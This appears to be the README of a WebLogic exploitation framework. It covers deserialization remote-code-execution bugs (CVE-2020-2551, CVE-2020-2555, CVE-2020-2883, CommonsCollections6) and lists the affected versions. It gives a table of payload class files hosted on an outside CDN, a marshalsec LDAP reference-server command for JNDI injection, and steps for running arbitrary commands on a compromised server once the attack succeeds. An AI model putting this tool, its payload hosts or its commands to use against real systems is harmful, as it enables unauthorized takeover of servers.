

weblogic-framework

weblogic-framework

使用方式

CVE-2020-2551

CVE-2020-2551 检测需要配合 LDAP 进行检测，回显 POC 可使用远程 CDN 的地址也可以自启 HTTP 服务提供。

```
/**
 * Title: CVE-2020-2551
 * Desc:
 * <p>
 *     攻击者可以通过 T3、IIOP 协议远程访问 Weblogic Server 服务器上的远程接口，传入恶意
数据，从而获取服务器 权限并在未授权情况下远程执行任意代码。
 *     漏洞影响版本：
 *     Oracle WebLogic Server 10.3.6.0.0
 *     Oracle WebLogic Server 12.1.3.0.0
 *     Oracle WebLogic Server 12.2.1.3.0
 *     Oracle WebLogic Server 12.2.1.4.0
 *     github: https://github.com/0nise/CVE-2020-2551
 *     paper: https://www.r4v3zn.com/posts/b64d9185/
 * </p>
 * Date:2020/3/23 23:05
 * Email:woo0nise@gmail.com
 * @version 1.1.0
 */
```

远程提供 POC 如下：

URL	LDAP 设置地址	回显类	备注
http://qch7ecs9e.bkt.cloudnn.com/PocServerClusterMasterRemote.class	http://qch7ecs9e.bkt.cloudnn.com/#PocServerClusterMasterRemote	ClusterMasterRemote	ClusterMasterRemote 回显（默认）
http://qch7ecs9e.bkt.cloudnn.com/PocServerRemoteChannelService.class	http://qch7ecs9e.bkt.cloudnn.com/#PocServerRemoteChannelService	RemoteChannelService	ClusterMasterRemote 回显
http://qch7ecs9e.bkt.cloudnn.com/PocServerRemoteLeasingBasis.class	http://qch7ecs9e.bkt.cloudnn.com/#PocServerRemoteLeasingBasis	RemoteLeasingBasis	RemoteLeasingBasis 回显
http://qch7ecs9e.bkt.cloudnn.com/PocServerRemoteMigratableServiceCoordinator.class	http://qch7ecs9e.bkt.cloudnn.com/#PocServerRemoteMigratableServiceCoordinator	RemoteMigratableServiceCoordinator	RemoteMigratableServiceCoordinator 回显
http://qch7ecs9e.bkt.cloudnn.com/PocServerSingletonMonitorRemote.class	http://qch7ecs9e.bkt.cloudnn.com/#PocServerSingletonMonitorRemote	SingletonMonitorRemote	SingletonMonitorRemote 回显
http://qch7ecs9e.bkt.cloudnn.com/PocServerSubCoordinatorRM.class	http://qch7ecs9e.bkt.cloudnn.com/#PocServerSubCoordinatorRM	SubCoordinatorRM	SubCoordinatorRM 回显

启动 LDAP 服务

```
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer
http://qch7ecs9e.bkt.cloudnn.com/#PocServerClusterMasterRemote 1099
```

配置 LDAP 地址：



其它漏洞

CommonsCollections6

```
/**
 * Title: CommonsCollections6
 * Desc:
 * <p>
 *     攻击者可以通过 T3、IIOP 协议远程访问 Weblogic Server 服务器上的远程接口，传入恶意
数据，从而获取服务器 权限并在未授权情况下远程执行任意代码。
 *     漏洞影响版本：
 *     Oracle WebLogic Server 10.3.6.0.0
 *     Oracle WebLogic Server 12.1.3.0.0
 * </p>
 * Date:2020/4/5 3:48
 * @version 1.0.0
 */
```

CVE-2020-2555

```
/**
 * Title: CVE-2020-2555
 * Desc:
 * <p>
 *     CVE-2020-2555
 *     Oracle Fusion 中间件 Oracle Coherence 存在缺陷，攻击者可利用该漏洞在未经授权下通
过构造 T3、IIOP 协议请求，获取 Weblogic 服务器权限，执行任意命令。
 *     该漏洞主要是因为 com.tangosol.util.filter.LimitFilter#toString 触发。
 *     漏洞影响版本：
 *     Oracle Coherence 3.7.1.17
 *     Oracle Coherence & Weblogic 12.1.3.0.0
 *     Oracle Coherence & Weblogic 12.2.1.3.0
 *     Oracle Coherence & Weblogic 12.2.1.4.0
 *     github: https://github.com/0nise/CVE-2020-2555
 *     paper: https://www.r4v3zn.com/posts/975312a1/
 * </p>
 * Date:2020/3/31 21:31
 * @version 1.0.0
 */
```

CVE-2020-2883

```
/**
 * Title: CVE-2020-2883
 * Desc:
 * <p>
 *     CVE-2020-2883
 *     Oracle Fusion 中间件 Oracle Coherence 存在缺陷，攻击者可利用该漏洞在未经授权下通
过构造 T3、IIOP 协议请求，获取 Weblogic服务器权限，执行任意命令。

```


```
*      该漏洞主要为 CVE-2020-2555 基于 CommonsCollections2 (ExtractorComparator +
PriorityQueue) 的绕过。
*      漏洞影响版本：
*      Oracle Coherence 3.7.1.17
*      Oracle Coherence & Weblogic 12.1.3.0.0
*      Oracle Coherence & Weblogic 12.2.1.3.0
*      Oracle Coherence & Weblogic 12.2.1.4.0
* </p>
* Date: 2020/4/19 15:28
*
* @version 1.0.0
*/
```

利用

- CommonsCollections6 不需要额外配置参数可直接利用，影响版本：Weblogic 10.3.6.0、12.1.3.0。
- CVE-2020-2555、CVE-2020-2883 利用时特殊情况（Weblogic 版本为 12.2.x）下需要配置 javascript.jar 的下载地址，默认程序会自带一个下载地址，如失效可通过将 `com.bea.javascript.jar` 文件放置在可访问的 HTTP 服务中，影响版本：Weblogic 12.1.3.0.0、12.2.1.3.0、12.2.1.4.0。

使用

攻击成功时程序会展示 token 名称，复制 token 名称至命令执行中的 token 输入框中，即可执行命令：





FQA

Q：为什么加入之前的漏洞？

Weblogic 的安全更新补丁是互斥的，安装是需要卸载之前的补丁，所以只需要保持最近一年的精华利用漏洞即可。

更新日志

2020-06-25

- 新增 T3、IIOP 协议开放检测
- 优化 CVE-2020-2551 回显方案

2020-04-04

- 取消入口为 ip + port 方式修改为 url 方式
- 修改部分实现